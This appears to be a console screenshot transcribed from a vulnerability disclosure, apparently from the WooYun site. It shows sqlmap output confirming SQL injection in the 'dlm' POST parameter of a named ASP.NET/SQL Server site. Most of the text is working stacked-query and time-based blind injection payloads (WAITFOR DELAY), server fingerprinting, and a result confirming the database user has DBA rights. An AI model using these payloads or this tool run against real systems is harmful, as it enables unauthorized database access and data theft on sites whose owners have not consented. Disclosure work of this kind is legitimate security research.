 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 8.txt  -p "dlm" --is-db --time-sec=20
sqlmap {1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:54:37
8.txt
[09:54:37] [INFO] parsing HTTP request from '8.txt'
8.txt
[09:54:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:54:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: dlm (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: SaveBtn=%a1%c0%a1%ea%a1%e4?&BackBtn=1?%a1%c0?&dlm=123'; WAITFOR DELAY '0:0:20'--&dlmm=1&dzyj=1&qrmm=1&yddh=
1&zsxm=1&__VIEWSTATE=/wEPDwUKMTUxOTI2NDQ4OWRk
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: SaveBtn=%a1%c0%a1%ea%a1%e4?&BackBtn=1?%a1%c0?&dlm=123' WAITFOR DELAY '0:0:20'--&dlmm=1&dzyj=1&qrmm=1&yddh=1
&zsxm=1&__VIEWSTATE=/wEPDwUKMTUxOTI2NDQ4OWRk
---
[09:54:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:54:38] [INFO] testing if current user is DBA
current user is DBA:    True
[09:54:38] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\www.bizvr.com'
www.wooyun.org
[*] shutting down at 09:54:38